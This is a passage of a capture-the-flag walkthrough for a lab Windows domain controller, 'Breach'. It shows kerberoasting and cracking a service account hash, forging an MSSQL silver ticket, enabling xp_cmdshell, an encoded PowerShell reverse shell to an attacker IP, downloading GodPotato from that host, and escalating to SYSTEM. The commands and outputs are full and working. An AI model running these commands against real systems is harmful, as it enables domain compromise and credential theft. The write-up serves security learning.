SMB 10.129.10.28 445 BREACHDC [+] breach.vl\Julia.Wong:Computer1
They don’t work for WinRM or RDP (RDP shows green for good creds but without “Pwned!” I won’t be able to connect):
oxdf@hacky$ netexec winrm BREACHDC.breach.vl -u Julia.Wong -p Computer1
WINRM 10.129.10.28 5985 BREACHDC Windows Server 2022 Build 20348 (name:BREACHDC) (domain:breach.vl)
WINRM 10.129.10.28 5985 BREACHDC [-] breach.vl\Julia.Wong:Computer1
oxdf@hacky$ netexec rdp BREACHDC.breach.vl -u Julia.Wong -p Computer1
RDP 10.129.10.28 3389 BREACHDC Windows 10 or Windows Server 2016 Build 20348 (name:BREACHDC) (domain:breach.vl) (nla:True)
RDP 10.129.10.28 3389 BREACHDC [+] breach.vl\Julia.Wong:Computer1
I’ll find the user flag in the share share:
oxdf@hacky$ smbclient //BREACHDC.breach.vl/share -U 'Julia.Wong%Computer1'
Try "help" to get a list of possible commands.
smb: \> cd transfer\julia.wong\
smb: \transfer\julia.wong\> ls
. D 0 Thu Apr 17 00:38:12 2025
.. D 0 Tue Feb 3 14:10:18 2026
user.txt A 32 Thu Apr 17 00:38:22 2025
7863807 blocks of size 4096. 1516382 blocks available
smb: \transfer\julia.wong\> get user.txt
getting file \transfer\julia.wong\user.txt of size 32 as user.txt (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)
smb: \transfer\julia.wong\> ^C
oxdf@hacky$ cat user.txt
55d33e52************************
Auth as svc_mssql
Enumeration
I’ll grab BloodHound data using RustHound-CE:
oxdf@hacky$ rusthound-ce --domain breach.vl -u Julia.Wong -p Computer1 -z
---------------------------------------------------
Initializing RustHound-CE at 22:25:12 on 02/03/26
Powered by @g0h4n_0
---------------------------------------------------
[2026-02-03T22:25:12Z INFO rusthound_ce] Verbosity level: Info
[2026-02-03T22:25:12Z INFO rusthound_ce] Collection method: All
[2026-02-03T22:25:12Z INFO rusthound_ce::ldap] Connected to BREACH.VL Active Directory!
[2026-02-03T22:25:12Z INFO rusthound_ce::ldap] Starting data collection...
[2026-02-03T22:25:12Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2026-02-03T22:25:12Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=breach,DC=vl
[2026-02-03T22:25:12Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2026-02-03T22:25:13Z INFO rusthound_ce::ldap] All data collected for NamingContext CN=Configuration,DC=breach,DC=vl
[2026-02-03T22:25:13Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2026-02-03T22:25:13Z INFO rusthound_ce::ldap] All data collected for NamingContext CN=Schema,CN=Configuration,DC=breach,DC=vl
[2026-02-03T22:25:13Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2026-02-03T22:25:13Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=DomainDnsZones,DC=breach,DC=vl
[2026-02-03T22:25:13Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2026-02-03T22:25:13Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=ForestDnsZones,DC=breach,DC=vl
[2026-02-03T22:25:13Z INFO rusthound_ce::api] Starting the LDAP objects parsing...
[2026-02-03T22:25:13Z INFO rusthound_ce::objects::domain] MachineAccountQuota: 10
[2026-02-03T22:25:13Z INFO rusthound_ce::api] Parsing LDAP objects finished!
[2026-02-03T22:25:13Z INFO rusthound_ce::json::checker] Starting checker to replace some values...
[2026-02-03T22:25:13Z INFO rusthound_ce::json::checker] Checking and replacing some values finished!
[2026-02-03T22:25:13Z INFO rusthound_ce::json::maker::common] 15 users parsed!
[2026-02-03T22:25:13Z INFO rusthound_ce::json::maker::common] 62 groups parsed!
[2026-02-03T22:25:13Z INFO rusthound_ce::json::maker::common] 1 computers parsed!
[2026-02-03T22:25:13Z INFO rusthound_ce::json::maker::common] 2 ous parsed!
[2026-02-03T22:25:13Z INFO rusthound_ce::json::maker::common] 1 domains parsed!
[2026-02-03T22:25:13Z INFO rusthound_ce::json::maker::common] 2 gpos parsed!
[2026-02-03T22:25:13Z INFO rusthound_ce::json::maker::common] 73 containers parsed!
[2026-02-03T22:25:13Z INFO rusthound_ce::json::maker::common] .//20260203222513_breach-vl_rusthound-ce.zip created!
RustHound-CE Enumeration Completed at 22:25:13 on 02/03/26! Happy Graphing!
I’ll start the BloodHound-CE Docker and upload the data. I’ll mark Julia.Wong as owned, but they have no interesting outbound control.

The pre-built search for “All Kerberoastable Users” returns one:
Kerberoast
I’ll use netexec to get Kerberoastable hashes:
oxdf@hacky$ netexec ldap BREACHDC.breach.vl -u Julia.Wong -p Computer1 --kerberoast kerberoasting
LDAP 10.129.10.28 389 BREACHDC Windows Server 2022 Build 20348 (name:BREACHDC) (domain:breach.vl) (signing:None) (channel binding:No TLS cert)
LDAP 10.129.10.28 389 BREACHDC [+] breach.vl\Julia.Wong:Computer1
LDAP 10.129.10.28 389 BREACHDC Skipping disabled account: krbtgt
LDAP 10.129.10.28 389 BREACHDC Total of records returned 1
LDAP 10.129.10.28 389 BREACHDC sAMAccountName: svc_mssql, memberOf: [], pwdLastSet: 2022-02-17 10:43:08.106169, lastLogon: 2026-02-03 12:20:45.967821
LDAP 10.129.10.28 389 BREACHDC $krb5tgs$23$*svc_mssql$BREACH.VL$breach.vl\svc_mssql*$8a00486bd5075b4f5d8618b1488d7b9a$c1db4696a5b04565b9bdb87643c639cd33264153ccd268742dbcc99a00d5fb6b6a7980c0ecd946cf9957df9eb2136b181b568766a6bf61f87e74b9f5444f0917c78e7481217bc2c2cb09434e0184443494abb602069615aba76b2efe1c9f0603cdd7258b9ac3e7ef43f31537f8f798740eb2697bf83e000cac32b7bbd1f18efa3a27a9ade02ae39293e8a7b8fc6e1f5d8ca34c886eb557502b332b905b18a45a48049aad093ebf6e8c5d4e4cd4fbd99b34ba1d420fb8f7f53dd193b86431570a33f131f62aa1c581523ae19f2ad9061a8fe4fbe6f40a8ad164bfeed3c7c36496c97774f58de26406ec65cd887eac2514670bf33bc96a996eb22d3d2f0ddafcca8aaa2e28ad95c603448688de2659f316aaa260a5cd3648e62db846a526b3a7068242831a19f5501e3195c4e4e76092aa561f9414f9e4f3b1be32a892e00bbef233a851208deac202147aaff01270052f60d58ecdcc1e0832782b3676f87b4a175ab434874d50d7f9619f664f8cb3432b391b51043ebd28330c61937acc2cf5b7bda7cb7bc47363a2ccbdc05791072ecafc6f90e450f75a47facaa3634a69f115eeed0c3325e74668d571e605318cf40c9d224bec39ff59da4d4d8a0d6a466df27b82343d34c18afe9284f2602f6f4722d06a13d504754870eadaf868a6d87764d95f8cdbedaa05b50db3d558849dff321e74d2d0014449d33f23945c4d9ae71477036707a5d595c69deb04c9db09612894ad11d1588d76c6c8185ef14e900c1c94d81f98de5560fa5ce5eef19b3e6ed7ef6a8092b9301d610efe61ff756de71282911b4cfaa277a62fde19d3566f9a2288d7517807af79d2a5ee74811f1072fbe1ffe4b35291f72f65466d8f1378f9f2f57a4e95e93e4900db4366e0a18caefeeb45a843862914f1671b1fa74d6e17f805fdf497a2a1f93b4b27fae6a0a4ecc749269074ce1042025ab197e48670c10d23ba67c2276df9d15dfa58acd52ab7994fc8551c860730d60c69e2577a1a0d63f639809fb479c7a34690e4d0ea270a8e1767c20b3fbbbc3b2832963da54f63c26b6a93730471af0c24c5f2e087146413a2e7e23b804adbcbf7e70ccb235466b9cab0ce6cce38627d4ff0baa8b4c7af970771762ee17af0912f4f6ed8b1aa934e09932a458fdfc62559ba394df8da358644524cd2ff0585fe4688127a0777429a9d0eca1488efc57ee8d9c095bc2a442d8191bea627901e403644b2263fb07be7370e0323c2b9d995b00cd1be1196226ff6ef6039e9aa60b59cc12fcd83c9ec0493b6bd8725e5f918ca34b71a2812dc986ea02fb21c2b80f3b764e03fefe71ed421a2719fdc5ba1b560c6f3ab85e048782199f9b226015eab78241af8e6a6a977822c196d165fc9edef7bfd4d44aece349c9c4769af90689c59c6903ff9b6325032f65bf1e7b5e666b3ddf8f2af3a5b6dc102a4d9c8aa601e1bab2c9c3af4d5b94ee54e7d
It saves that to a file that hashcat can handle, and it cracks it in five seconds on my machine:
$ hashcat ./kerberoasting /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v7.1.2) starting in autodetect mode
...[snip]...
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
13100 | Kerberos 5, etype 23, TGS-REP | Network Protocol
...[snip]...
$krb5tgs$23$*svc_mssql$BREACH.VL$breach.vl\svc_mssql*$8a00486bd5075b4f5d8618b1488d7b9a$c1db4696a5b04565b9bdb87643c639cd33264153ccd268742dbcc99a00d5fb6b6a7980c0ecd946cf9957df9eb2136b181b568766a6bf61f87e74b9f5444f0917c78e7481217bc2c2cb09434e0184443494abb602069615aba76b2efe1c9f0603cdd7258b9ac3e7ef43f31537f8f798740eb2697bf83e000cac32b7bbd1f18efa3a27a9ade02ae39293e8a7b8fc6e1f5d8ca34c886eb557502b332b905b18a45a48049aad093ebf6e8c5d4e4cd4fbd99b34ba1d420fb8f7f53dd193b86431570a33f131f62aa1c581523ae19f2ad9061a8fe4fbe6f40a8ad164bfeed3c7c36496c97774f58de26406ec65cd887eac2514670bf33bc96a996eb22d3d2f0ddafcca8aaa2e28ad95c603448688de2659f316aaa260a5cd3648e62db846a526b3a7068242831a19f5501e3195c4e4e76092aa561f9414f9e4f3b1be32a892e00bbef233a851208deac202147aaff01270052f60d58ecdcc1e0832782b3676f87b4a175ab434874d50d7f9619f664f8cb3432b391b51043ebd28330c61937acc2cf5b7bda7cb7bc47363a2ccbdc05791072ecafc6f90e450f75a47facaa3634a69f115eeed0c3325e74668d571e605318cf40c9d224bec39ff59da4d4d8a0d6a466df27b82343d34c18afe9284f2602f6f4722d06a13d504754870eadaf868a6d87764d95f8cdbedaa05b50db3d558849dff321e74d2d0014449d33f23945c4d9ae71477036707a5d595c69deb04c9db09612894ad11d1588d76c6c8185ef14e900c1c94d81f98de5560fa5ce5eef19b3e6ed7ef6a8092b9301d610efe61ff756de71282911b4cfaa277a62fde19d3566f9a2288d7517807af79d2a5ee74811f1072fbe1ffe4b35291f72f65466d8f1378f9f2f57a4e95e93e4900db4366e0a18caefeeb45a843862914f1671b1fa74d6e17f805fdf497a2a1f93b4b27fae6a0a4ecc749269074ce1042025ab197e48670c10d23ba67c2276df9d15dfa58acd52ab7994fc8551c860730d60c69e2577a1a0d63f639809fb479c7a34690e4d0ea270a8e1767c20b3fbbbc3b2832963da54f63c26b6a93730471af0c24c5f2e087146413a2e7e23b804adbcbf7e70ccb235466b9cab0ce6cce38627d4ff0baa8b4c7af970771762ee17af0912f4f6ed8b1aa934e09932a458fdfc62559ba394df8da358644524cd2ff0585fe4688127a0777429a9d0eca1488efc57ee8d9c095bc2a442d8191bea627901e403644b2263fb07be7370e0323c2b9d995b00cd1be1196226ff6ef6039e9aa60b59cc12fcd83c9ec0493b6bd8725e5f918ca34b71a2812dc986ea02fb21c2b80f3b764e03fefe71ed421a2719fdc5ba1b560c6f3ab85e048782199f9b226015eab78241af8e6a6a977822c196d165fc9edef7bfd4d44aece349c9c4769af90689c59c6903ff9b6325032f65bf1e7b5e666b3ddf8f2af3a5b6dc102a4d9c8aa601e1bab2c9c3af4d5b94ee54e7d:Trustno1
...[snip]...
Validate
The creds are good:
oxdf@hacky$ netexec smb BREACHDC.breach.vl -u svc_mssql -p Trustno1
SMB 10.129.10.28 445 BREACHDC Windows Server 2022 Build 20348 x64 (name:BREACHDC) (domain:breach.vl) (signing:True) (SMBv1:None) (Null Auth:True) (Guest Auth:True)
SMB 10.129.10.28 445 BREACHDC [+] breach.vl\svc_mssql:Trustno1
But not for shell access:
oxdf@hacky$ netexec winrm BREACHDC.breach.vl -u svc_mssql -p Trustno1
WINRM 10.129.10.28 5985 BREACHDC Windows Server 2022 Build 20348 (name:BREACHDC) (domain:breach.vl)
WINRM 10.129.10.28 5985 BREACHDC [-] breach.vl\svc_mssql:Trustno1
oxdf@hacky$ netexec rdp BREACHDC.breach.vl -u svc_mssql -p Trustno1
RDP 10.129.10.28 3389 BREACHDC Windows 10 or Windows Server 2016 Build 20348 (name:BREACHDC) (domain:breach.vl) (nla:True)
RDP 10.129.10.28 3389 BREACHDC [+] breach.vl\svc_mssql:Trustno1
Shell as SYSTEM
Enumeration
Both Julia.Wong and svc_mssql can connect to MSSQL:
oxdf@hacky$ netexec mssql BREACHDC.breach.vl -u svc_mssql -p Trustno1
MSSQL 10.129.10.28 1433 BREACHDC Windows Server 2022 Build 20348 (name:BREACHDC) (domain:breach.vl)
MSSQL 10.129.10.28 1433 BREACHDC [+] breach.vl\svc_mssql:Trustno1
oxdf@hacky$ netexec mssql BREACHDC.breach.vl -u Julia.Wong -p Computer1
MSSQL 10.129.10.28 1433 BREACHDC Windows Server 2022 Build 20348 (name:BREACHDC) (domain:breach.vl)
MSSQL 10.129.10.28 1433 BREACHDC [+] breach.vl\Julia.Wong:Computer1
Interestingly, if I try to connect with mssqlclient.py using the hostname and these creds, they fail:
oxdf@hacky$ mssqlclient.py breach.vl\svc_mssql:Trustno1@BREACHDC.breach.vl -windows-auth
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[-] ERROR(BREACHDC\SQLEXPRESS): Line 1: Login failed for user 'BREACH\Guest'.
This is an issue with how mssqlclient.py handles NTLM auth. Using the IP works:
oxdf@hacky$ mssqlclient.py 'breach.vl/svc_mssql:Trustno1@10.129.10.28' -windows-auth
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server 2019 RTM (15.0.2000)
[!] Press help for extra shell commands
SQL (BREACH\svc_mssql guest@master)>
Both users I have so far are mapped to the guest account, which has no interesting privileges. I can try to look at how logins map to MSSQL accounts, but it only shows that the sa user is admin, and the Users group is not (which maps to guest):
SQL (BREACH\svc_mssql guest@master)> enum_logins
name type_desc is_disabled sysadmin securityadmin serveradmin setupadmin processadmin diskadmin dbcreator bulkadmin
------------- ------------- ----------- -------- ------------- ----------- ---------- ------------ --------- --------- ---------
sa SQL_LOGIN 1 1 0 0 0 0 0 0 0
BUILTIN\Users WINDOWS_GROUP 0 0 0 0 0 0 0 0 0
It is not uncommon for guest users to not be able to list all the user login mappings.
The svc_mssql use does have an SPN:

If the name didn’t give it away, that’s a very good signal that this account is what the MSSQL service is running as.
Silver Ticket
Background
A silver ticket is a forged Kerberos service ticket (TGS) created using the NTLM hash of a service account. Unlike a golden ticket (which forges a TGT using the krbtgt hash), a silver ticket targets a specific service. In this case, because I have the NTLM hash (or the raw password which makes it trivial to calculate the NTLM hash) of the svc_mssql account, I can craft service tickets (TGS) for the MSSQL service. I’ve shown some more complex abusing of silver tickets for MSSQL in Signed.
TGS as Administrator
To create a TGS, I’ll need:
- The NTLM hash of the service account password.
- The domain SID
To get the hash, I’ll calculate it using Python’s md4 hash:
oxdf@hacky$ python3 -c 'import hashlib; print(hashlib.new("md4", "Trustno1".encode("utf-16le")).hexdigest())'
69596c7aa1e8daee17f8e78870e25a5c
The domain SID is available in BloodHound:

Guessing at what users may map to sysadmin on MSSQL, Administrator seems like a good place to start:
oxdf@hacky$ ticketer.py -nthash 69596c7aa1e8daee17f8e78870e25a5c -domain-sid S-1-5-21-2330692793-3312915120-706255856 -domain breach.vl -spn MSSQLSvc/breachdc.breach.vl:1433 Administrator
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for breach.vl/Administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in Administrator.ccache
Now I’ll use that ticket to connect to MSSQL:
oxdf@hacky$ KRB5CCNAME=Administrator.ccache mssqlclient.py -no-pass -k BREACHDC.breach.vl
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server 2019 RTM (15.0.2000)
[!] Press help for extra shell commands
SQL (BREACH\Administrator dbo@master)>
The connection is as the dbo user! enum_logins shows why:
SQL (BREACH\Administrator dbo@master)> enum_logins
name type_desc is_disabled sysadmin securityadmin serveradmin setupadmin processadmin diskadmin dbcreator bulkadmin
---------------------------------- ------------- ----------- -------- ------------- ----------- ---------- ------------ --------- --------- ---------
sa SQL_LOGIN 1 1 0 0 0 0 0 0 0
##MS_PolicyEventProcessingLogin## SQL_LOGIN 1 0 0 0 0 0 0 0 0
##MS_PolicyTsqlExecutionLogin## SQL_LOGIN 1 0 0 0 0 0 0 0 0
BREACH\Administrator WINDOWS_LOGIN 0 1 0 0 0 0 0 0 0
NT SERVICE\SQLWriter WINDOWS_LOGIN 0 1 0 0 0 0 0 0 0
NT SERVICE\Winmgmt WINDOWS_LOGIN 0 1 0 0 0 0 0 0 0
NT Service\MSSQL$SQLEXPRESS WINDOWS_LOGIN 0 1 0 0 0 0 0 0 0
BUILTIN\Users WINDOWS_GROUP 0 0 0 0 0 0 0 0 0
NT AUTHORITY\SYSTEM WINDOWS_LOGIN 0 0 0 0 0 0 0 0 0
NT SERVICE\SQLTELEMETRY$SQLEXPRESS WINDOWS_LOGIN 0 0 0 0 0 0 0 0 0
The Administrator user (along with NT SERVICE\SQLWriter, NT SERVICE\Winmgmt, and NT Service\MSSQL$SQLEXPRESS) map to the sysadmin role.
RCE as svc_mssql
xp_cmdshell is not enabled:
SQL (BREACH\Administrator dbo@master)> xp_cmdshell whoami
ERROR(BREACHDC\SQLEXPRESS): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the security configuration for this server. A system administrator can enable the use of 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online.
As sysadmin, I can enable it:
SQL (BREACH\Administrator dbo@master)> enable_xp_cmdshell
INFO(BREACHDC\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
INFO(BREACHDC\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (BREACH\Administrator dbo@master)> xp_cmdshell whoami
output
----------------
breach\svc_mssql
NULL
From here I can grab a PowerShell #3 (Base64) reverse shell from revshells.com and run it:
SQL (BREACH\Administrator dbo@master)> xp_cmdshell "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMQA2ACIALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA="
At my listening nc, I get a shell:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.129.10.28 57187
PS C:\Windows\system32> whoami
breach\svc_mssql
But I’m going to skip the shell and just escalate from xp_cmdshell.
Potato
svc_mssql has SeImpersonatePrivilege, which is standard for service accounts:
SQL (BREACH\Administrator dbo@master)> xp_cmdshell whoami /priv
output
--------------------------------------------------------------------------------
NULL
PRIVILEGES INFORMATION
----------------------
NULL
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
NULL
SeImpersonatePrivilege allows a process to impersonate the security token of another process. Potato attacks abuse this by tricking a SYSTEM-level process into authenticating to a local named pipe, then impersonating that token to run commands as SYSTEM.
I’ll grab a release of GodPotato and upload it to Breach:
SQL (BREACH\Administrator dbo@master)> xp_cmdshell powershell -c iwr http://10.10.14.16/GodPotato-NET4.exe -outfile C:\programdata\gp.exe
output
------
NULL
SQL (BREACH\Administrator dbo@master)> xp_cmdshell powershell ls C:\programdata\
output
--------------------------------------------------------------------------------
NULL
NULL
Directory: C:\programdata
NULL
NULL
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/10/2022 12:59 AM Amazon
d----- 2/5/2026 2:28 PM docker
d---s- 2/17/2022 10:26 AM Microsoft
d----- 4/17/2025 12:40 AM Package Cache
d----- 4/16/2025 11:23 PM regid.1991-06.com.microsoft
d----- 5/8/2021 8:20 AM SoftwareDistribution
d----- 5/8/2021 9:36 AM ssh
d----- 9/15/2021 3:11 AM USOPrivate
d----- 5/8/2021 8:20 AM USOShared
d----- 4/16/2025 11:28 PM VMware
-a---- 2/5/2026 2:35 PM 57344 gp.exe
NULL
NULL
NULL
It runs as SYSTEM:
SQL (BREACH\Administrator dbo@master)> xp_cmdshell C:\programdata\gp.exe -cmd whoami
output
--------------------------------------------------------------------------------
[*] CombaseModule: 0x140726839017472
[*] DispatchTable: 0x140726841608056
[*] UseProtseqFunction: 0x140726840900400
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\63b4fa37-0871-4f42-9ded-5ff0ff61fc8d\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00009002-0bf4-ffff-ced0-67f160442c34
[*] DCOM obj OXID: 0x451758f213fc24c7
[*] DCOM obj OID: 0xae15748b63f3dda6
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 924 Token:0x748 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 3944
nt authority\system
NULL
I’ll run a shell via potato:
SQL (BREACH\Administrator dbo@master)> xp_cmdshell C:\programdata\gp.exe -cmd "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMQA2ACIALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA="
And get a connection at nc as system:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.129.10.28 55493
PS C:\Windows\system32> whoami
nt authority\system
And the flag:
